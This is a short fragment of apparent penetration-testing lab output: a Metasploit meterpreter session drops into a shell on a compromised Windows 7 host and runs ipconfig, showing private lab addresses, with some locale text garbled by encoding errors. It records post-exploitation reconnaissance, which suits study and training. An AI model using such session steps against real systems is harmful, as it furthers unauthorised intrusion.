 meterpreter > shell
Process 1756 created.
Channel 1 created.
Microsoft Windows [�汾 6.1.7601]
(c) 2009 Microsoft Corporation
C:\Windows\system32>ipconfig
ipconfig
Windows IP ����
5:
DNS . . . . . . . : localdomain
IPv6 . . . . . . . . : fe80::7088:a505:acdf:ad9c%26
IPv4 . . . . . . . . . . . . : 192.168.50.4
. . . . . . . . . . . . : 255.255.255.0
. . . . . . . . . . . . . : 192.168.50.2
Npcap Loopback Adapter: